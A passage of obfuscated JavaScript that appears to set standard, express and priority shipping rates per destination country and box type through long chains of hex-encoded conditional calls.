423660(0xb95)](boxtype,'A4')&&(_0x157df4[_0x423660(0x7c8)](setEXP,0xd90+-0x1e5d*0x1+0x1140),_0x157df4[_0x423660(0x176a)](setPRI,0x1613*0x1+0x1*0x1f31+0x3*-0x1187));_0x157df4[_0x423660(0x2d4)](boxtype,'A5')&&(_0x157df4[_0x423660(0x17bf)](setEXP,0xb11*0x2+-0x264d+0x1102),_0x157df4[_0x423660(0xa0f)](setPRI,0xc6c*-0x3+-0x1916+0x3f54));_0x157df4[_0x423660(0x1965)](boxtype,'A6')&&(_0x157df4[_0x423660(0x700)](setEXP,0x1d88+0x18*0x61+-0x260a),_0x157df4[_0x423660(0x4ed)](setPRI,0x3*-0x566+0x42b+0x445*0x3));_0x157df4[_0x423660(0x128c)](boxtype,'A7')&&(_0x157df4[_0x423660(0x7fc)](setEXP,-0x6b8+0x20*-0x7c+0x1700),_0x157df4[_0x423660(0x17c9)](setPRI,0x3d*-0x59+-0x1980+0x2faf));_0x157df4[_0x423660(0x326)](boxtype,'A8')&&(_0x157df4[_0x423660(0x8d0)](setEXP,-0xd1+-0x207a+0x2245),_0x157df4[_0x423660(0x1256)](setPRI,0x230d+0x1*-0x23bc+0x1db));_0x157df4[_0x423660(0x1a55)](boxtype,'')&&(_0x157df4[_0x423660(0x897)](setEXP,0x1f*-0x115+0xc23+-0x6e*-0x3a),_0x157df4[_0x423660(0x8da)](setPRI,-0x66*0x2+0x1*-0x108c+0x1158));break;case'NZ':_0x157df4[_0x423660(0x215)](setSTD,[0x1*-0x2635+-0xb6*-0x2+0x24e7,0x21f+-0xef9+-0x5*-0x298,0x8*0x20+0x149b+-0x1569,-0x1e34+-0x11*0x67+0x254c,-0x1*-0xceb+0x2b*0xd+-0xecf,0x16*0x67+-0x135+-0x750,-0x1721+-0x1*0x1d3+0x871*0x3,0xb61*-0x3+-0x1*0x1763+0x1*0x39ef,-0x8fb+0x431+0x95*0x9,-0x118c+0x1fc9+-0xdc0,0x4*0x845+0x16f1+0x377e*-0x1,-0x1366+-0xd1+0x14c8,0xb*0x185+-0xb7c+-0x4a0,-0x3*0xa5e+0x11c6+-0x49*-0x31,0x390+0x1bfb+-0x13c*0x19,-0x1a5a+0x869+0x12aa,-0x1ea*0x9+0x202e+-0xe31,0x655*0x2+0x1ee0+-0x2abd,0x43*-0x4e+0x9fc+-0x1*-0xb4a,0xcbc+-0x12e3+-0x721*-0x1,0x26*0xe6+0x92a+-0x2a40,0x6*0x263+-0x1*-0x4e9+-0x71*0x29,-0x4a*-0x1a+0x1*0x1a8f+-0x20dd,0x42*-0x51+-0x153b+0x2b62,0x5ae*-0x1+0xc01+-0x31*0x1a],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x544)](setEXP,0x2*-0x1237+0x3*0x61f+0x123e,_0x157df4[_0x423660(0xa46)]),_0x157df4[_0x423660(0x1b26)](setPRI,-0x1325+0x23f3+-0x1*0x1079,_0x157df4[_0x423660(0x194a)]);_0x157df4[_0x423660(0x1cb5)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1be7)](setEXP,0x168c+-0xcb9*-0x3+0x1*-0x3c8a),_0x157df4[_0x423660(0x1b6e)](setPRI,-0x1509+0x2606+0x148*-0xd));_0x157df4[_0x423660(0x1bae)](boxtype,'T6')&&(_0x157df4[_0x423660(0x1852)](setEXP,-0x21e*0x8+-0x194b+-0xe26*-0x3),_0x157df4[_0x423660(0x1486)](setPRI,0x1*-0x3f6+-0x1688+0x1aec));_0x157df4[_0x423660(0x1674)](boxtype,'F4')&&(_0x157df4[_0x423660(0x225)](setEXP,-0x23c3+0x35*0x3b+0x1*0x17b9),_0x157df4[_0x423660(0x97a)](setPRI,0x1*0x374+-0xa96*0x3+0x1ca3));_0x157df4[_0x423660(0xc4d)](boxtype,'F5')&&(_0x157df4[_0x423660(0x19ea)](setEXP,0x30*-0x96+-0x26bb*-0x1+-0xa6e),_0x157df4[_0x423660(0x2b2)](setPRI,0x112e+-0x138a*0x1+0x2b1));_0x157df4[_0x423660(0x10d2)](boxtype,'L')&&(_0x157df4[_0x423660(0x32d)](setEXP,-0x1c1*0x15+0x3*-0x34a+-0x2ee0*-0x1),_0x157df4[_0x423660(0x7f7)](setPRI,0x23c2+-0x4f8+-0x1e75));_0x157df4[_0x423660(0x19f2)](boxtype,'B')&&(_0x157df4[_0x423660(0x732)](setEXP,0x12b8+0x1*-0x2668+0x13dd),_0x157df4[_0x423660(0xde3)](setPRI,0x100d+0x8c9+0x1*-0x1877));_0x157df4[_0x423660(0x1b38)](boxtype,'C')&&(_0x157df4[_0x423660(0x923)](setEXP,-0x188c*-0x1+0xcd2+-0x1*0x2527),_0x157df4[_0x423660(0x17bf)](setPRI,0x136c+0x1972+-0xed5*0x3));_0x157df4[_0x423660(0x717)](boxtype,'G')&&(_0x157df4[_0x423660(0xed2)](setEXP,-0x18e4+-0x349+0x17*0x13c),_0x157df4[_0x423660(0x1459)](setPRI,-0x28f*0x5+0x567*0x1+0x1*0x7c3));_0x157df4[_0x423660(0xa04)](boxtype,'D')&&(_0x157df4[_0x423660(0x1c7)](setEXP,-0xc2f+0x1b54+0x1*-0xed5),_0x157df4[_0x423660(0xbe0)](setPRI,0x17ef+0x317*0x9+-0x3341));_0x157df4[_0x423660(0x19c6)](boxtype,'I')&&(_0x157df4[_0x423660(0x15e1)](setEXP,0x20e5+-0x983+-0x1712),_0x157df4[_0x423660(0x8dc)](setPRI,-0x1*0x266f+0x90*0x1+0x265c));_0x157df4[_0x423660(0x19b4)](boxtype,'E')&&(_0x157df4[_0x423660(0xde3)](setEXP,-0x2f5*0xc+0xfc7*-0x1+0x33b1),_0x157df4[_0x423660(0x1208)](setPRI,0x1e8+0xe37*0x1+-0x29*0x61));_0x157df4[_0x423660(0x88a)](boxtype,'K')&&(_0x157df4[_0x423660(0x8b6)](setEXP,-0xf*0x131+0x255*-0xa+0x299f),_0x157df4[_0x423660(0x159a)](setPRI,0x1*-0x1ae7+0xa*0x25+0x1a0b*0x1));_0x157df4[_0x423660(0x197a)](boxtype,'N')&&(_0x157df4[_0x423660(0x1324)](setEXP,0x4f*-0x23+-0x21b2+-0xf39*-0x3),_0x157df4[_0x423660(0x14c5)](setPRI,0xea1+-0x2b3*-0xc+-0x2dd9));_0x157df4[_0x423660(0x542)](boxtype,'P')&&(_0x157df4[_0x423660(0x383)](setEXP,-0xa1d+0x817+0x288),_0x157df4[_0x423660(0x487)](setPRI,-0x902*-0x3+0xa9a*0x2+-0x2f72));_0x157df4[_0x423660(0x4cc)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1816)](setEXP,-0x2134+-0x4fd*-0x3+-0x1*-0x12ec),_0x157df4[_0x423660(0x1ce7)](setPRI,0x16a5+0xa7*0x33+-0x3722));_0x157df4[_0x423660(0x154d)](boxtype,'H')&&(_0x157df4[_0x423660(0xa83)](setEXP,0x3d*0x5c+0x582+-0x1aa6),_0x157df4[_0x423660(0xd83)](setPRI,-0x4*0x4f+0x1a9f+0x1c*-0xdf));_0x157df4[_0x423660(0x445)](boxtype,'X')&&(_0x157df4[_0x423660(0x2b2)](setEXP,0x1eee+0x12cb+-0x1*0x2f93),_0x157df4[_0x423660(0xfb5)](setPRI,0x5a7+0x1f78+0x1*-0x2263));_0x157df4[_0x423660(0x1685)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1128)](setEXP,-0x238a+0x279+0x21e3),_0x157df4[_0x423660(0x15fa)](setPRI,-0x2d*-0x1a+0xb2*-0x17+0xcca));_0x157df4[_0x423660(0x279)](boxtype,'M')&&(_0x157df4[_0x423660(0x115e)](setEXP,-0x2f7+-0x259f+0x2*0x1478),_0x157df4[_0x423660(0x16ca)](setPRI,-0x25cc+0x8*-0x32f+-0x5ce*-0xb));_0x157df4[_0x423660(0x1071)](boxtype,'A1')&&(_0x157df4[_0x423660(0x449)](setEXP,-0x1a3e+0x257+-0x2f*-0x84),_0x157df4[_0x423660(0x12ab)](setPRI,0x17a9+-0x149f+-0x2a1*0x1));_0x157df4[_0x423660(0x1cef)](boxtype,'A2')&&(_0x157df4[_0x423660(0x14c5)](setEXP,0x1afd+0x3fa*0x1+-0x1e93),_0x157df4[_0x423660(0x1a61)](setPRI,-0xd*-0x19+0x115*0x1c+0x1*-0x1f0f));_0x157df4[_0x423660(0x18d)](boxtype,'A3')&&(_0x157df4[_0x423660(0x19f6)](setEXP,-0x1*-0x1715+0x4a1*0x3+-0x2499),_0x157df4[_0x423660(0x165)](setPRI,-0x4*-0x983+-0x1*0x9cc+0x1*-0x1bd7));_0x157df4[_0x423660(0x15f)](boxtype,'A4')&&(_0x157df4[_0x423660(0x469)](setEXP,0x20f3+0xc7*-0x19+-0x29d*0x5),_0x157df4[_0x423660(0x9bf)](setPRI,0x1f0f*0x1+-0xbb0*-0x2+-0x35c0));_0x157df4[_0x423660(0xacf)](boxtype,'A5')&&(_0x157df4[_0x423660(0x1398)](setEXP,0x1244+0x295*-0x1+-0xed8),_0x157df4[_0x423660(0xaf5)](setPRI,-0x15d*-0x6+-0x1*0x213f+-0x1a0b*-0x1));_0x157df4[_0x423660(0x66d)](boxtype,'A6')&&(_0x157df4[_0x423660(0x6ac)](setEXP,-0x302+0xbd*-0x13+0x119f),_0x157df4[_0x423660(0x158d)](setPRI,-0x2353+0x424+0x1ff7));_0x157df4[_0x423660(0x1b2b)](boxtype,'A7')&&(_0x157df4[_0x423660(0xd64)](setEXP,-0x1*-0x851+0xa7*0x33+-0x28ce),_0x157df4[_0x423660(0x14b0)](setPRI,-0xa25+0x61*0x5+-0x1*-0x93a));_0x157df4[_0x423660(0x14ff)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1db)](setEXP,0x11d7*0x1+-0x1*0x1229+-0x53*-0x4),_0x157df4[_0x423660(0x1664)](setPRI,0x24fb+0x26*-0x9a+-0xcf3));_0x157df4[_0x423660(0xef2)](boxtype,'')&&(_0x157df4[_0x423660(0x582)](setEXP,-0x42f*-0x9+0x2*0x5fb+-0x2e19),_0x157df4[_0x423660(0x1952)](setPRI,-0x1*-0xbab+0x300+-0xeab*0x1));break;case'BN':_0x157df4[_0x423660(0x258)](setSTD,0xb69+-0x7e*-0x3b+-0x2873*0x1),_0x157df4[_0x423660(0x1c46)](setEXP,0x2457+0xb3*0x36+0x49c4*-0x1,_0x157df4[_0x423660(0x1046)]),_0x157df4[_0x423660(0x150b)](setPRI,-0x95c+-0x42b+0xddc,_0x157df4[_0x423660(0x16b9)]);_0x157df4[_0x423660(0x5d0)](boxtype,'T4')&&(_0x157df4[_0x423660(0x923)](setEXP,-0x2217+0x10*-0x20e+0x4*0x10d3),_0x157df4[_0x423660(0x1464)](setPRI,-0x503*-0x5+-0x1019+-0x8a1));_0x157df4[_0x423660(0xe92)](boxtype,'T6')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x96f+0x65*0x57+-0x2b5e),_0x157df4[_0x423660(0x1aa4)](setPRI,0x11c3+0x1409+-0x2568));_0x157df4[_0x423660(0x1950)](boxtype,'F4')&&(_0x157df4[_0x423660(0x250)](setEXP,-0x11c1+-0x3*0x57+0x131b),_0x157df4[_0x423660(0xad4)](setPRI,-0x4*-0x649+0x1ea0+-0x376f*0x1));_0x157df4[_0x423660(0x12c8)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1852)](setEXP,0xffb+0x1f51+-0x125*0x29),_0x157df4[_0x423660(0x12c7)](setPRI,0x1697+-0x7*-0x32c+-0x2c6c));_0x157df4[_0x423660(0x66d)](boxtype,'L')&&(_0x157df4[_0x423660(0x4ed)](setEXP,0x55*0x55+0x1*-0xd7b+-0xe69),_0x157df4[_0x423660(0x2b2)](setPRI,-0xcc5+-0x13f7+0x69d*0x5));_0x157df4[_0x423660(0xbe4)](boxtype,'B')&&(_0x157df4[_0x423660(0x487)](setEXP,0x3b*-0xa9+0x3cd+0x238a),_0x157df4[_0x423660(0x1a1a)](setPRI,-0x132e+0x1*0xe43+0x54f));_0x157df4[_0x423660(0x148e)](boxtype,'C')&&(_0x157df4[_0x423660(0x1664)](setEXP,0x21b0+0x1f78+-0x40c4),_0x157df4[_0x423660(0x1d4b)](setPRI,-0x1f+-0x1*-0xa0d+-0x98a));_0x157df4[_0x423660(0x1228)](boxtype,'G')&&(_0x157df4[_0x423660(0x1200)](setEXP,-0x1f51*-0x1+0x2332+-0x421f),_0x157df4[_0x423660(0x1c99)](setPRI,-0x240b*0x1+-0xb*0x18e+0x3589));_0x157df4[_0x423660(0xef2)](boxtype,'D')&&(_0x157df4[_0x423660(0xb58)](setEXP,0x1*0xacd+0x19a4+-0x23f4),_0x157df4[_0x423660(0xa9e)](setPRI,0x7db*-0x1+0x7a7+0x3*0x3b));_0x157df4[_0x423660(0xa29)](boxtype,'I')&&(_0x157df4[_0x423660(0x19bd)](setEXP,-0x1*0x1e8d+-0x2f*-0x6d+-0xb07*-0x1),_0x157df4[_0x423660(0x196d)](setPRI,0x1ad4+-0x4*-0x773+-0x3823));_0x157df4[_0x423660(0x4c3)](boxtype,'E')&&(_0x157df4[_0x423660(0x14d0)](setEXP,-0x21e5+-0x13b9+0x1*0x3657),_0x157df4[_0x423660(0x187a)](setPRI,0x16*0xff+0x11a*-0x9+-0x1*0xb47));_0x157df4[_0x423660(0xbf4)](boxtype,'K')&&(_0x157df4[_0x423660(0x8f8)](setEXP,-0x2f*-0x44+0x921+0xbf*-0x1c),_0x157df4[_0x423660(0x1b35)](setPRI,0x1*0x1bf4+0xd07+-0x1421*0x2));_0x157df4[_0x423660(0xc24)](boxtype,'N')&&(_0x157df4[_0x423660(0x360)](setEXP,0x2239+-0x24e7+0x43e),_0x157df4[_0x423660(0x398)](setPRI,-0x12e8+-0x1*-0x1ad7+-0xe9*0x7));_0x157df4[_0x423660(0x5d0)](boxtype,'P')&&(_0x157df4[_0x423660(0x1c7)](setEXP,0x22b*0x5+-0x4*0x655+0xf7c*0x1),_0x157df4[_0x423660(0x1133)](setPRI,-0x7dc*0x4+0x8*0xec+0x190f));_0x157df4[_0x423660(0x1b23)](boxtype,'Q')&&(_0x157df4[_0x423660(0xd3b)](setEXP,0x2*-0xb5d+-0xbf6*0x2+-0x60*-0x7f),_0x157df4[_0x423660(0x1bf3)](setPRI,-0x5a1+0x732+-0x1*0x65));_0x157df4[_0x423660(0x416)](boxtype,'H')&&(_0x157df4[_0x423660(0x51a)](setEXP,0x23*-0x65+-0x1*0x7c7+0x1695),_0x157df4[_0x423660(0x1a1a)](setPRI,-0x5f3*-0x5+-0x235e+-0x7*-0xf2));_0x157df4[_0x423660(0x1857)](boxtype,'X')&&(_0x157df4[_0x423660(0x6f4)](setEXP,0x234b+-0x1*-0xe24+0x5*-0x9a7),_0x157df4[_0x423660(0x19ea)](setPRI,-0x1387*-0x1+0x1ea6*0x1+-0x309d));_0x157df4[_0x423660(0xc0e)](boxtype,'Y')&&(_0x157df4[_0x423660(0x155d)](setEXP,0x221b*0x1+0x3*0xadf+0x1*-0x4128),_0x157df4[_0x423660(0x9bf)](setPRI,0x9*-0x370+0x17*0xdb+0xd37));_0x157df4[_0x423660(0xb67)](boxtype,'M')&&(_0x157df4[_0x423660(0x11e9)](setEXP,-0x2*-0x85a+-0xb59+0x1*-0x4a2),_0x157df4[_0x423660(0x16ad)](setPRI,0x59*0x51+-0xb23*0x3+0x608));_0x157df4[_0x423660(0x1cef)](boxtype,'A1')&&(_0x157df4[_0x423660(0x7c4)](setEXP,0xf6*-0x1+0x1c*0x30+-0x8b*0x7),_0x157df4[_0x423660(0xfb5)](setPRI,0x1776+-0x1411*0x1+-0x2cf));_0x157df4[_0x423660(0x1d92)](boxtype,'A2')&&(_0x157df4[_0x423660(0x786)](setEXP,-0x1041+0x1e4+0x78b*0x2),_0x157df4[_0x423660(0x12c7)](setPRI,-0x17e8+-0x683*-0x5+-0x9b*0xd));_0x157df4[_0x423660(0xd8d)](boxtype,'A3')&&(_0x157df4[_0x423660(0xd3a)](setEXP,0x3fd*-0x1+0x1461+-0xfe7),_0x157df4[_0x423660(0x17bb)](setPRI,-0x72*-0x26+0xb6b*0x1+-0x1bc1));_0x157df4[_0x423660(0x1263)](boxtype,'A4')&&(_0x157df4[_0x423660(0xa83)](setEXP,-0x2*-0x871+0x2422+-0x344b),_0x157df4[_0x423660(0x14ab)](setPRI,0x8f*0x21+-0x1f77+0xdda));_0x157df4[_0x423660(0x17fc)](boxtype,'A5')&&(_0x157df4[_0x423660(0x1bf3)](setEXP,-0x5*0x4a9+-0x1405+0x2c65),_0x157df4[_0x423660(0x32d)](setPRI,0x680+-0x11f1*0x1+0xc9d));_0x157df4[_0x423660(0xa65)](boxtype,'A6')&&(_0x157df4[_0x423660(0x469)](setEXP,0xb6c*-0x2+-0x77*-0x11+0xffa),_0x157df4[_0x423660(0x809)](setPRI,-0x1f*-0x47+-0x31*0xa3+0xbe3*0x2));_0x157df4[_0x423660(0x7d2)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1aba)](setEXP,-0x465+-0x1*0xf9f+-0x21*-0xa3),_0x157df4[_0x423660(0x10db)](setPRI,0x18ac+0x72e+-0x3e*0x7f));_0x157df4[_0x423660(0x11c9)](boxtype,'A8')&&(_0x157df4[_0x423660(0xe3e)](setEXP,0x1e34+0x4f9*0x2+-0x1*0x26fa),_0x157df4[_0x423660(0x7d3)](setPRI,-0x2310+0x3*-0xce1+0x4b0c));_0x157df4[_0x423660(0x122f)](boxtype,'')&&(_0x157df4[_0x423660(0x1063)](setEXP,0x5f5+0x9d*-0x15+-0x8e0*-0x1),_0x157df4[_0x423660(0x69f)](setPRI,0x1*0x1499+0x35e*-0x4+-0x4c9));_0x157df4[_0x423660(0xd3a)](setPRI,-0x1fa6+-0x9c0+0x2966);break;case'AE':case'SA':case'EG':case'BH':case'OM':case'QA':case'IL':case'CZ':_0x157df4[_0x423660(0x156)](setSTD,[0x1bc+0x12fa+-0x14a2,-0x1*-0x157f+0x199*-0xd+-0x9c,-0x119b+0x1*0xb23+-0x59*-0x13,0x25*-0xb1+0xfee+0x9*0x117,-0xa3e+-0x23bf+-0x1724*-0x2,0xd3*-0x4+0x2026*-0x1+0x23c2,-0xa69+0x2c*0x7c+-0x1c3*0x6,0x1c8c+-0x1a9b+-0x192,-0x1*-0x14f3+-0xc31*-0x3+0xce*-0x47,0x1ef2+-0x99a*-0x4+-0x16*0x322,0x258d+-0xeb*0x8+-0x1dc2,0x1bdc+0xd1*-0x1f+-0x210,0x7*-0x293+0x259d+0x2*-0x98b,-0x1a1f+0x5*0x22d+0xfca,-0x6e*0x55+0x448*0x6+0xb67,0x1012+0x84b+-0x17c7,-0x1a77+-0x1e3e+0x3955,-0x24da+-0xa06+0x3*0xfd7,-0x23c1+0x260e+0x199*-0x1,-0xbf*-0x8+-0x18a4+0x136a,0x28d*-0xd+-0x1c*-0x1+0x21da,0x21a*0x1+-0x6f*0xf+0x7a*0xb,0x1f45+0x1af9*-0x1+-0xae*0x5,-0xf0e+-0x1bd9+0x2bd7,-0x153b+0x23cf+-0x1*0xd90],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x151d)](setEXP,0x165*-0x7+0x9*-0x1f+0xb3e,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0x1bcd)](setPRI,-0x170d+-0xa*-0x29+0x4*0x581,_0x157df4[_0x423660(0x3db)]);_0x157df4[_0x423660(0x11d6)](boxtype,'T4')&&(_0x157df4[_0x423660(0x877)](setEXP,0xcb5*-0x1+0x107*0x1+0x6*0x203),_0x157df4[_0x423660(0x75a)](setPRI,0x45*0x51+0x2cf*0x1+-0x180e));_0x157df4[_0x423660(0x102c)](boxtype,'T6')&&(_0x157df4[_0x423660(0xbe0)](setEXP,0xda3+0x4*-0x51c+0x1d*0x40),_0x157df4[_0x423660(0x1560)](setPRI,-0x26a5+-0x25f2+0x4d5f));_0x157df4[_0x423660(0x966)](boxtype,'F4')&&(_0x157df4[_0x423660(0x41c)](setEXP,-0x1d9*-0x7+-0x5*-0x229+-0x1758),_0x157df4[_0x423660(0x1925)](setPRI,-0x22e5+0x87c*-0x3+-0x13*-0x335));_0x157df4[_0x423660(0x743)](boxtype,'F5')&&(_0x157df4[_0x423660(0x710)](setEXP,-0x16c*0x10+-0x2*-0x7ae+0x7c8),_0x157df4[_0x423660(0x65e)](setPRI,0x7f5+0x26*-0x99+0xf57));_0x157df4[_0x423660(0x1071)](boxtype,'L')&&(_0x157df4[_0x423660(0xcc2)](setEXP,-0x9fe+-0xd27+-0x1789*-0x1),_0x157df4[_0x423660(0xd92)](setPRI,-0x3f7+0x1fc5+0x218*-0xd));_0x157df4[_0x423660(0x37a)](boxtype,'B')&&(_0x157df4[_0x423660(0x1852)](setEXP,-0x1*-0x1d4d+0x15dd+-0x32b7*0x1),_0x157df4[_0x423660(0xe07)](setPRI,-0x7bc+0x14d0+-0x313*0x4));_0x157df4[_0x423660(0x1685)](boxtype,'C')&&(_0x157df4[_0x423660(0x1bac)](setEXP,-0x478+-0x12*0x8e+0xee7),_0x157df4[_0x423660(0x42d)](setPRI,-0x20+0x3*0xc7a+-0x2486*0x1));_0x157df4[_0x423660(0x1158)](boxtype,'G')&&(_0x157df4[_0x423660(0x99f)](setEXP,-0x20cf+0x188*0xa+0x11f2),_0x157df4[_0x423660(0xcdf)](setPRI,0x7*0x7+0x1160+-0x10c9));_0x157df4[_0x423660(0xd51)](boxtype,'D')&&(_0x157df4[_0x423660(0x1128)](setEXP,-0xbe4+0x1*0x254a+-0x1*0x18d0),_0x157df4[_0x423660(0x1be7)](setPRI,-0x3ba+-0x17a*0x13+0x257*0xe));_0x157df4[_0x423660(0x16ec)](boxtype,'I')&&(_0x157df4[_0x423660(0x10c2)](setEXP,0x844+-0x1d66+-0x14*-0x116),_0x157df4[_0x423660(0xca1)](setPRI,-0x2*-0x12db+0x2*0x5e7+-0x308a));_0x157df4[_0x423660(0x1483)](boxtype,'E')&&(_0x157df4[_0x423660(0x8f8)](setEXP,-0x31*0x3a+0x126*-0x1f+-0x47*-0xab),_0x157df4[_0x423660(0x1922)](setPRI,-0x2*0x239+0x669+0x35*-0x1));_0x157df4[_0x423660(0x12ae)](boxtype,'K')&&(_0x157df4[_0x423660(0x824)](setEXP,0x1ff5+-0x1*-0x1507+-0x3443),_0x157df4[_0x423660(0x176)](setPRI,-0x1bea+0xb23*0x1+-0x49*-0x41));_0x157df4[_0x423660(0x1b15)](boxtype,'N')&&(_0x157df4[_0x423660(0x4e0)](setEXP,-0xf3a*0x1+-0x10*-0x1d0+-0xbd2),_0x157df4[_0x423660(0x73a)](setPRI,-0x1a88+0x2698+0x85a*-0x1));_0x157df4[_0x423660(0x149a)](boxtype,'P')&&(_0x157df4[_0x423660(0x67b)](setEXP,0x535*0x7+-0x2*-0x67+-0x1235*0x2),_0x157df4[_0x423660(0xd3c)](setPRI,0x18a0+-0x1*-0x22db+0x39eb*-0x1));_0x157df4[_0x423660(0x1d92)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1ae)](setEXP,0xe5*-0x2b+0x4*-0x2eb+0x2d*0x125),_0x157df4[_0x423660(0x66c)](setPRI,-0x12cc+-0x251f+0x397b));_0x157df4[_0x423660(0x171a)](boxtype,'H')&&(_0x157df4[_0x423660(0x700)](setEXP,-0x1f62+-0x1c49+-0x19*-0x271),_0x157df4[_0x423660(0x159b)](setPRI,-0x100+-0x30a+0x2*0x37c));_0x157df4[_0x423660(0xced)](boxtype,'X')&&(_0x157df4[_0x423660(0xd83)](setEXP,0x29*0xe8+-0x26f9*-0x1+-0x489d),_0x157df4[_0x423660(0x877)](setPRI,-0x36*0x6+-0x1f*-0x89+-0x977*0x1));_0x157df4[_0x423660(0x48c)](boxtype,'Y')&&(_0x157df4[_0x423660(0x193a)](setEXP,0x1aac+-0x1*-0x1a9e+-0x33ba),_0x157df4[_0x423660(0x1952)](setPRI,-0x1778+-0x1fb5+0x3a1b));_0x157df4[_0x423660(0x1b4e)](boxtype,'M')&&(_0x157df4[_0x423660(0x370)](setEXP,-0x1a33+0x71a+0x13b4),_0x157df4[_0x423660(0x710)](setPRI,0x592*-0x4+-0x2*0xd01+0x3176));_0x157df4[_0x423660(0x46e)](boxtype,'A1')&&(_0x157df4[_0x423660(0x16ca)](setEXP,-0x14be+-0x6*0x16f+0x1dee),_0x157df4[_0x423660(0x79b)](setPRI,0xb2*0x14+0xdd+-0xdfd*0x1));_0x157df4[_0x423660(0xaae)](boxtype,'A2')&&(_0x157df4[_0x423660(0x5fc)](setEXP,-0xbe7*0x1+0x1fe7+-0x1365*0x1),_0x157df4[_0x423660(0xb07)](setPRI,0x1877*0x1+0x14e2+-0x2c91));_0x157df4[_0x423660(0x1b15)](boxtype,'A3')&&(_0x157df4[_0x423660(0x3c3)](setEXP,-0x2460+0x15*-0x10d+0x13ad*0x3),_0x157df4[_0x423660(0xbaf)](setPRI,-0x2382*0x1+0x1ae1*-0x1+0x3f2b));_0x157df4[_0x423660(0x8a8)](boxtype,'A4')&&(_0x157df4[_0x423660(0x341)](setEXP,-0x438+-0xb85+0x1076),_0x157df4[_0x423660(0x8dc)](setPRI,-0xe2*0x29+0x1*-0x13d0+0x1c65*0x2));_0x157df4[_0x423660(0x184b)](boxtype,'A5')&&(_0x157df4[_0x423660(0x10c8)](setEXP,-0x1831+0x2*0xd13+-0x97),_0x157df4[_0x423660(0x17bc)](setPRI,-0x1ea3*0x1+-0xa*0x121+0xe7f*0x3));_0x157df4[_0x423660(0x102c)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1d1a)](setEXP,-0x7a9+-0x2*-0x135+-0x79*-0xd),_0x157df4[_0x423660(0x6e9)](setPRI,-0x1ea5+0x4fd+0x1aa2));_0x157df4[_0x423660(0x423)](boxtype,'A7')&&(_0x157df4[_0x423660(0x360)](setEXP,-0x1626*-0x1+0x7*-0x4e9+-0xd97*-0x1),_0x157df4[_0x423660(0x10af)](setPRI,0xcc0+-0x3a*0x33+-0x2*-0x2f));_0x157df4[_0x423660(0x187)](boxtype,'A8')&&(_0x157df4[_0x423660(0xfb4)](setEXP,-0x26ad*0x1+-0x5f+0x289c),_0x157df4[_0x423660(0x1d0f)](setPRI,0x4+-0x1800+0x19be));_0x157df4[_0x423660(0x1ae5)](boxtype,'')&&(_0x157df4[_0x423660(0x44c)](setEXP,-0x9bc+-0x1*0x8cb+0x179b*0x1),_0x157df4[_0x423660(0x1256)](setPRI,-0x61a*0x1+0x4*-0x3b5+0x2*0xa77));(_0x157df4[_0x423660(0x8d4)](country,'IL')||_0x157df4[_0x423660(0xe9d)](country,'OM')||_0x157df4[_0x423660(0xa56)](country,'BH')||_0x157df4[_0x423660(0x1c5)](country,'EG')||_0x157df4[_0x423660(0xa04)](country,'CZ'))&&_0x157df4[_0x423660(0x877)](setSTD,-0x7*0x292+-0x9a*0x15+0x20*0xf5);break;case'KW':_0x157df4[_0x423660(0x1464)](setSTD,0x1b05+0xa2+0x1ba7*-0x1),_0x157df4[_0x423660(0x13bd)](setEXP,-0x1ce5+0x1893+0x1*0x4e3,_0x157df4[_0x423660(0x587)]),_0x157df4[_0x423660(0x897)](setPRI,0xa75+-0x13bb+0x946);_0x157df4[_0x423660(0x14f1)](boxtype,'T4')&&_0x157df4[_0x423660(0x1d1a)](setEXP,-0x2482+0x1*-0x2462+-0x5*-0xeb1);_0x157df4[_0x423660(0x155)](boxtype,'T6')&&_0x157df4[_0x423660(0xad4)](setEXP,0x3da+-0x3*-0xcc5+-0x297f);_0x157df4[_0x423660(0x5d0)](boxtype,'F4')&&_0x157df4[_0x423660(0x118b)](setEXP,-0x1*-0x137+0x178f+-0x1835);_0x157df4[_0x423660(0x359)](boxtype,'F5')&&_0x157df4[_0x423660(0x1d4b)](setEXP,-0x4*0x991+0x11d9+-0x1*-0x1515);_0x157df4[_0x423660(0x171a)](boxtype,'L')&&_0x157df4[_0x423660(0x1b08)](setEXP,0x1*0x2613+-0x8*-0x12a+0x1*-0x2ed2);_0x157df4[_0x423660(0xf92)](boxtype,'B')&&_0x157df4[_0x423660(0x1bfb)](setEXP,0x59d+0x175b+-0x1c4e);_0x157df4[_0x423660(0x1d2c)](boxtype,'C')&&_0x157df4[_0x423660(0x42e)](setEXP,0x12b3*0x1+-0x1bbf+0x9b6);_0x157df4[_0x423660(0x1647)](boxtype,'G')&&_0x157df4[_0x423660(0x83d)](setEXP,0x1*0x1525+0x12c+-0x15a7);_0x157df4[_0x423660(0x1d2d)](boxtype,'D')&&_0x157df4[_0x423660(0xb07)](setEXP,0x1a*0xe9+0x10f8+-0x27cb*0x1);_0x157df4[_0x423660(0x12ec)](boxtype,'I')&&_0x157df4[_0x423660(0x1b05)](setEXP,-0xe4*0x2b+0x1a33+0xcf0);_0x157df4[_0x423660(0x1263)](boxtype,'E')&&_0x157df4[_0x423660(0x1373)](setEXP,-0x1*0x20d1+-0xc7*-0x4+-0x5*-0x631);_0x157df4[_0x423660(0x10a9)](boxtype,'K')&&_0x157df4[_0x423660(0x1537)](setEXP,-0x6c8+0xe5*0x22+-0x1644);_0x157df4[_0x423660(0xc7c)](boxtype,'N')&&_0x157df4[_0x423660(0x41b)](setEXP,0x3ee*-0x6+-0x1*-0x1acd+-0x1db);_0x157df4[_0x423660(0x1164)](boxtype,'P')&&_0x157df4[_0x423660(0x888)](setEXP,-0x1b6b*0x1+0x111c+-0x1*-0xc11);_0x157df4[_0x423660(0x1d2c)](boxtype,'Q')&&_0x157df4[_0x423660(0x17cd)](setEXP,-0x2b*0x11+0x1f1e+-0x1a81);_0x157df4[_0x423660(0x1d6)](boxtype,'H')&&_0x157df4[_0x423660(0x1a43)](setEXP,-0xa18+0x